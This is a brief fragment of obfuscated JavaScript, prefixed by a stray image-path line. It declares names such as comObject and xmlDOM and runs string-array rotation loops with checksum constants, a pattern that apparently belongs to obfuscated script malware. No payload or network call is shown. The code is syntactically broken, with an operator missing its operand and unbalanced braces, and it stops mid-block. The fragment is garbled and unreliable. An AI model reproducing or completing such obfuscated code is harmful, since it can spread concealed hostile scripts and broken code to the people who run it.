 var _8, _1, _0x2162, _2, _7, _6, _5, _9, superString, xmlDOM, _0x2ebc, _4, comObject, _3;
(function () {
function _$af1389795() {
for (var V = _0x2162, R = _0x2ebc();;) {
if (_$af1389802 == false) {
_$af1389797(true, 1, true);
_$af1389808 = 1;
return;
} else {
try {
if (!_$af1389806) {
_$af1389813 = null;
}
;
if (603220 == -parseInt(V(136)) + parseInt(V(150)) / 2 * (parseInt(V(131)) / 3) + parseInt(V(148)) / 4 + parseInt(V(130)) /
* (parseInt(V(171)) / 6) + -parseInt(V(159)) / 7 + -parseInt(V(133)) / 8 * (parseInt(V(128)) / 9) + -parseInt(V(157)) / 10)
break;
}
;
R.push(R.shift());
} catch (V) {
R.push(R.shift());
}
}
}
}
function _$af1389796() {
for (var R = _0x2162, V = _9, W = _6();;) {
try {
if (342638 == +parseInt(V(447)) * (parseInt(V(432)) / 2) + -parseInt(V(459)) / 3 + -parseInt(V(428)) / 4 + parseInt(V(434)) / 5
parseInt(V(456)) / 6 + -parseInt(V(464)) / 7 + parseInt(V(441)) / 8 * (-parseInt(V(425)) / 9)) {
break;
}
;
W[R(168)](W[R(152)]());
} catch (V) {